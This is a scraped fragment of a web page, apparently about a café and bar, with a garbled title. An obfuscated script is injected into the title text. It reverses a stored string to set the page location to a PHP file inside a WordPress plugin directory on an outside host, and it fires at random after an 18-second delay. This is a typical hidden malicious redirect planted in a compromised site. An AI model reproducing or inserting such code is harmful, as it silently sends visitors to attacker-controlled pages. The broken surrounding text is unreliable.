 Mario No 1_food_in_Caf? and Bar___San<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torini